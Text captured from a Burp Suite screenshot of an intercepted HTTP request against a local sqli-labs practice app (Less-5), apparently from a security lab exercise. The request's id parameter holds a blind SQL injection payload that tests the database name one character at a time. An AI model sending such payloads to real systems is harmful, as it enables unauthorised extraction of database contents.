 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /sqli-labs-master/Less-5/?id=1%27%20and%20ascii(substr((database()),1,1))=1--+ HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder